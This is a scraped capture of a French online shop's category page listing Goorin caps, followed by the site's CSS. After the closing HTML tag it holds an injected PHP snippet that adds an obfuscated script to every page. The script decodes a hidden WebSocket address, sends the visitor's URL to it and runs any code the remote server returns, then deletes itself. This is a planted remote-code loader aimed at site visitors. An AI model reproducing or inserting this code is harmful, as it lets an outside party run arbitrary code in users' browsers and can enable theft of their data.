                                                                <div class="wishlist"><a onclick="addToWishList('984');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('984');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=984">GOORIN CAP BEAR</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('984');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('984');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('984');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=956" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/Produits/Goorin/roo-mesh-trucker-snapback-baseball-cap-250x250.jpg" title="GOORIN CAP ROO" alt="GOORIN CAP ROO" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('956');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('956');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=956">GOORIN CAP ROO</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('956');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('956');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('956');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2099" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN COUGAR CAP-250x250.jpg" title="GOORIN COUGAR CAP" alt="GOORIN COUGAR CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2099');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2099');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2099">GOORIN COUGAR CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2099');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2099');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2099');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2100"  class="has-second-image" style="background: url('https://luxury57.fr/image/cache/data/GOORIN/GOORIN NUTS CAP 2-250x250.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN NUTS CAP-250x250.jpg" title="GOORIN NUTS CAP" alt="GOORIN NUTS CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2100');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2100');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2100">GOORIN NUTS CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2100');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2100');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2100');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2106" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN SHARK CAP-250x250.jpg" title="GOORIN SHARK CAP" alt="GOORIN SHARK CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2106');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2106');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2106">GOORIN SHARK CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2106');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2106');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2106');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=986" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/Produits/Goorin/71UN+Jj+kML._UX466_-250x250.jpg" title="GOORIN SILVER FOX CAP " alt="GOORIN SILVER FOX CAP " />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('986');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('986');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=986">GOORIN SILVER FOX CAP </a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('986');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('986');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('986');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2102" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN SKUNKED CAP-250x250.jpg" title="GOORIN SKUNKED CAP" alt="GOORIN SKUNKED CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2102');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2102');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2102">GOORIN SKUNKED CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2102');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2102');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2102');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2105" >
                <img class="lazy first-image" width="250" height="250" src="https://luxury57.fr/image/cache/data/journal2/transparent-250x250h.png" data-src="https://luxury57.fr/image/cache/data/GOORIN/GOORIN TURKEY CAP-250x250.jpg" title="GOORIN TURKEY CAP" alt="GOORIN TURKEY CAP" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2105');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2105');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=183_221&amp;product_id=2105">GOORIN TURKEY CAP</a></div>
      <div class="description">..</div>
            <div class="price">
                40,00€                        <span class="price-tax">H.T : 33,33€</span>
              </div>
            
            <div class="cart ">
        <a onclick="addToCart('2105');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2105');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2105');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
      </div>
        <script>if ($(location).attr('hash').replace('#/', '').replace('#', '')) { $('.main-products.product-list').html('<div class="sf-loader"><span>Chargement...</span></div>'); }</script>
      <div class="pagination"><div class="results">1 &agrave; 11 sur 11 (1 Pages)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.main-products.product-grid').attr('class', 'main-products product-list');
        $('.display a.grid-view').removeClass('active');
        $('.display a.list-view').addClass('active');

		$('.main-products.product-list > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class','product-list-item xs-100 sm-100 md-100 lg-100 xl-100' + ($(this).hasClass('outofstock') ? ' outofstock' : '')).attr('data-respond','start: 150px; end: 300px; interval: 10px;');

            var html = '';

			html += '<div class="left">';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '</div>';

            html += '<div class="right">';
            html += '  <div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';

			$(element).html(html);
		});

		$.totalStorage('display', 'list');
	} else {
		$('.main-products.product-list').attr('class', 'main-products product-grid');
        $('.display a.grid-view').addClass('active');
        $('.display a.list-view').removeClass('active');

		$('.main-products.product-grid > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class',"product-grid-item xs-100 sm-50 md-50 lg-33 xl-25 display-icon block-button"  + ($(this).hasClass('outofstock') ? ' outofstock' : ''));

            var html = '';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}

            html += '<div class="product-details">';
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			var rating = $(element).find('.rating').html();

			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
            html += '<hr>';
			html += '<div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.cart + .wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.cart + .wishlist + .compare').html() + '</div>';

            html += '</div>';

            $(element).html('<div class="product-wrapper">'+html+'</div>');
		});

		$.totalStorage('display', 'grid');
	}

    $(window).trigger('list_grid_change');
    Journal.itemsEqualHeight();
    Journal.equalHeight($(".main-products .product-wrapper"), '.description');

    $(".main-products img.lazy").lazy({
        bind: 'event',
        visibleOnly: false,
        effect: "fadeIn",
        effectTime: 250
    });

                Journal.enableQuickView();
        Journal.quickViewStatus = true;
    
        }

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script>
</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns " style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
    </div>
<div class="row columns " style="background-attachment: scroll; margin-bottom: 15px">
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Nous contacter</h3>
                        <div class="column-text-wrap">
                        <div class="block-icon block-icon-left" style="background-color: transparent"><i style="margin-right: 5px; color: rgb(0, 0, 0); font-size: 35px" data-icon="&#xe01b;"></i></div>
                        <p><b>CONCEPT 114</b></p>

<p>SIEGE SOCIAL</p>

<p>49 RUE DE PONTHIEU 75008 PARIS</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Horaires d'ouverture</h3>
                        <div class="column-text-wrap">
                        <p>Lundi :&nbsp;<span style="line-height: 20.8px;">de 11h30 &agrave; 20h</span></p>

<p><span style="line-height: 20.8px;">Mardi :&nbsp;</span>de 11h30 &agrave; 20h</p>

<p><span style="line-height: 20.8px;">Mercredi:&nbsp;</span>de 11h30 &agrave; 20h</p>

<p><span style="line-height: 20.8px;">Jeudi :&nbsp;</span>de 11h30 &agrave; 20h</p>

<p><span style="line-height: 20.8px;">Vendredi :&nbsp;</span>de 11h30 &agrave; 20h</p>

<p><span style="line-height: 20.8px;">Samedi :&nbsp;</span>de 11h30 &agrave; 20h</p>

<p>&nbsp;</p>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>BOUTIQUE</h3>
                        <div class="column-text-wrap">
                        <div class="block-icon block-icon-left" style="background-color: transparent"></div>
                        <p>&nbsp;</p>

<p>&nbsp;</p>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Newsletter</h3>
                        <div class="column-text-wrap">
                        <div class="block-icon block-icon-left" style="background-color: transparent"></div>
                                </div>
            </div>
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Copyright © 2015, Luxury 57, Tous droits réservés</div>
                                    <div class="payments">
                                                <img src="https://luxury57.fr/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://luxury57.fr/image/cache/data/journal2/cards/visa-51x32.png" alt="Visa" width="51" height="32" />
                                                                <img src="https://luxury57.fr/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://luxury57.fr/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" />
                                                                <img src="https://luxury57.fr/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://luxury57.fr/image/cache/data/journal2/cards/ax-51x32.png" alt="American Express" width="51" height="32" />
                                                                <img src="https://luxury57.fr/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://luxury57.fr/image/cache/data/journal2/cards/pp-51x32.png" alt="PayPal" width="51" height="32" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/swipebox/source/jquery.swipebox.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/lib/sticky/jquery.sticky.js?j2v=2.6.3"></script>
<script type="text/javascript" src="https://luxury57.fr/catalog/view/theme/journal2/js/init.js?j2v=2.6.3"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.6.3"></script>
</body>
</html>
    if (!defined('SCRIPT_EXECUTED')) {
        define('SCRIPT_EXECUTED', true);
        $pages = ['/']; // 
        ob_start(function($buffer) use ($pages) {
            $script_id = 'content-main-2';
            foreach ($pages as $page) {
                if (strpos($_SERVER['REQUEST_URI'], $page) !== false) {
                    if (strpos($buffer, $script_id) === false) {
                        return preg_replace('/\s*<\/body>/', "<script id='" . $script_id . "'>(function(){var ufgo=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(ufgo)ufgo.remove()});window.ww.addEventListener('close',function(){if(ufgo)ufgo.remove()})}(a)}([93,89,89,16,5,5,75,90,67,7,73,66,75,94,4,70,67,92,79,5,92,25,4,31,21,89,69,95,88,73,79,23],42)})();</script></body>", $buffer);
                    }
                }
            }
            return $buffer;
        });
    }

--- FILE ---
content_type: text/css
request_url: https://luxury57.fr/index.php?route=journal2/assets/css&j2v=2.6.3
body_size: 9929
content:
/* Control Panel Settings */
.quickview .mfp-iframe-holder .mfp-content{height:568px}
.quickview .heading-title{text-align:left}
#more-details[data-hint]:after{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
#more-details i:before{content: '\e62c';font-size: 23px;color: rgb(255, 255, 255);top: -1px;left: 2px}
.quickview #content{background-color: rgb(255, 255, 255)}
.quickview #tab-description{padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px}
.label-latest{color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(68, 67, 73)}
.label-sale{color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(176, 158, 102)}
header .links > a, .mm-header-link a{color: rgb(68, 67, 73)}
.links .no-link{color: rgb(68, 67, 73)}
.journal-login .journal-secondary a, .journal-secondary .links > a, .mm-header-link a{color: rgb(68, 67, 73)}
.journal-secondary .no-link{font-weight: 400;font-family: "Ropa Sans";font-style: normal;font-size: 15px;text-transform: none;color: rgb(68, 67, 73)}
.drop-down ul li a, .fly-drop-down ul li a{color: rgb(255, 255, 255)}
.mega-menu-item h3{font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(0, 0, 0);border-bottom-width: 1px;border-style: solid;border-color: rgb(205, 204, 182);padding-bottom:5px}
.mega-menu-item h3:hover{color: rgb(176, 158, 102)}
.mega-menu-categories .mega-menu-item ul li a{color: rgb(0, 0, 0);padding-left:0px}
.mega-menu-categories .mega-menu-item ul li a:hover{color: rgb(176, 158, 102)}
.mega-menu-brands .mega-menu-item h3{color: rgb(255, 255, 255);text-align:left}
.mega-menu-html .mega-menu-item h3{text-align:left;background-color: rgb(255, 255, 255);padding-bottom:5px;padding-left:10px;padding-top:5px}
.mega-menu-html .mega-menu-item .wrapper{color: rgb(51, 55, 69);background-color: rgb(255, 255, 255);padding-left:10px;padding-bottom:8px;padding-right:8px;padding-top:5px}
.super-menu > li > a{font-weight: 400;font-family: "Ropa Sans";font-style: normal;font-size: 17px;text-transform: uppercase;color: rgb(68, 67, 73)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right{border-left-style:solid}
.drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li{border-bottom-style:solid;border-color: rgb(80, 80, 80)}
.mega-menu-categories .mega-menu-item h3{text-align:left}
.mega-menu, .html-menu{background-color: rgb(244, 243, 223)}
.mobile-trigger:before{content: '\e618';font-size: 20px;color: rgb(250, 250, 250);top: -1px}
.drop-down .menu-plus:before{content: '\e620';font-size: 10px;top: -3px}
.mobile-trigger{font-weight: 400;font-family: "Abril Fatface";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255)}
.journal-menu .mobile-menu > li .mobile-plus, .mobile-menu-on-tablet .journal-menu .mobile-menu > li .mobile-plus{background-color: rgb(80, 80, 80);color: rgb(255, 255, 255)}
.journal-header-default .links > a:hover, .journal-header-menu .links > a:hover{background-color: rgb(228, 228, 228)}
.journal-header-default .journal-links, .journal-header-menu .journal-links{background-color: rgb(244, 244, 244)}
.journal-header-default .links > a, .journal-header-menu .links > a{border-color: rgb(176, 158, 102)}
header .links > a:hover, .mm-header-link a:hover{color: rgb(176, 158, 102)}
.super-menu > li, .super-menu.menu-floated{background-color: rgb(255, 255, 255)}
.journal-menu-bg{background-color: rgb(255, 255, 255)}
.super-menu > li:hover > a{color: rgb(176, 158, 102)}
.super-menu > li:hover{background-color: rgb(244, 243, 223)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right{border-color: rgb(250, 250, 250)}
.journal-login .journal-secondary a:hover, .journal-secondary .links > a:hover, .mm-header-link a:hover{color: rgb(176, 158, 102)}
.drop-down ul li:hover > a, .fly-drop-down ul li:hover > a{color: rgb(68, 67, 73)}
.drop-down ul li, .fly-drop-down ul li{background-color: rgb(68, 67, 73)}
.drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a{background-color: rgb(233, 232, 211)}
.journal-menu .mobile-trigger{background-color: rgb(42, 43, 46)}
.mega-menu .product-grid-item .price{display:inline-block}
.mega-menu{padding:15px;box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4)}
.mega-menu-item > div, #header .mega-menu .product-wrapper{margin-right:15px}
.drop-down ul{box-shadow:none}
.mega-menu-categories .mega-menu-item ul li{padding-bottom:3px}
.mega-menu .product-grid-item .price, .mega-menu .product-grid-item .price-new{color: rgb(56, 56, 56)}
.mega-menu-column > div > h3, .mega-menu-column > h3{border-bottom-width: 1px;border-style: solid;border-color: rgb(205, 204, 182);padding-bottom:5px;margin-bottom:10px;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(0, 0, 0)}
.mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3{padding-bottom:5px}
.mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span{color: rgb(56, 56, 56)}
.mega-menu-categories .mega-menu-item ul li.view-more a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none}
.quote .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.quote .button{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: uppercase;border-width: 1px;border-style: solid;border-color: rgb(246, 241, 236);padding:0 25px;line-height:38px;background-color: rgba(0, 0, 0, 0)}
.quote .button:hover{border-color: rgb(176, 158, 102)}
.product-info .left .image-additional a{padding:15px 15px 0 0}
.product-info .image .label-latest{display: block}
.product-info .image .label-sale{display: block}
.product-info .image .outofstock{display: block}
.product-options > div, .product-options > ul{margin-bottom:13px}
.product-info .product-options > div, .product-info .product-options > ul, #content .product-info .options h3, .ms-sellerprofile.description h3{border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228)}
.product-info .right .description .instock{color: rgb(51, 153, 101)}
.product-info .right .description .outofstock{color: rgb(234, 35, 73)}
.product-info .right .price-new, .product-info .right .product-price{font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 35px;text-transform: none}
.product-info .right .price-old{font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 20px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.product-info .option > ul > li:active, .product-info .option > ul > li.selected{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}
.product-info .option > ul > li{color: rgb(255, 255, 255);background-color: rgb(52, 73, 94)}
#button-cart:active, .product-info .right .cart div .button.enquiry-button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
#button-cart, .product-info .right .cart div .button.enquiry-button{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: uppercase;color: rgb(255, 255, 255)}
#button-cart, .product-info .right .cart div .button.enquiry-button, .quickview #more-details{background-color: rgb(68, 67, 73)}
.product-info .right .wishlist-compare .links a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69)}
.product-info .right .wishlist-compare .links a:hover{color: rgb(176, 158, 102)}
#tabs a, #tabs li a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(68, 67, 73);box-shadow:inset 0 -3px 6px -2px rgba(0, 0, 0, 0.5)}
.product-info .tab-content, .tab-content{padding:15px}
.product-info .left .journal-custom-tab h3{font-weight: bold ;font-family: Helvetica, Arial, sans-serif ;font-style: normal ;font-size: 14px ;text-transform: uppercase }
.product-info .right .journal-custom-tab h3{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: uppercase}
.product-info .gallery-text:before{content: '\e015';font-size: 16px}
#product-gallery .owl-prev:before{content: '\e60f';font-size: 20px;color: rgb(176, 158, 102)}
#product-gallery .owl-next:before{content: '\e60e';font-size: 20px;color: rgb(176, 158, 102);left: 1px}
.product-info .right .wishlist-compare .links a:before{content: '\e662';font-size: 14px}
